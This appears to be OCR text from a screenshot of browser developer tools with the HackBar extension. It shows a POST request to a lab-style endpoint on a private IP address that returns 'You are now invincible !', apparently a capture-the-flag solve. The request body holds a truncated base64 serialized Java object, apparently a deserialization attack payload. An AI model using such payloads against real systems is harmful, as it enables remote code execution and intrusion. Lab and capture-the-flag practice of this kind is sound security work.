 不安全 192.168.52.129:8888/pal/cheat 11 0
You are now invincible !
Console Elements Network Sources Performance Memory Lighthouse Application HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.52.129:8888/pal/cheat
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
host=dubhe.sudo.cc&data=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2s
HDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAA
AAIAAAACc3EAfgAAP0AAAAAAAAx3CAAAABAAAAACdAACeXlzcgAsY29tLmZhc3
Name Value
Upgrade-Insecure-Requ… 1
Name Value
Origin http://192.168.5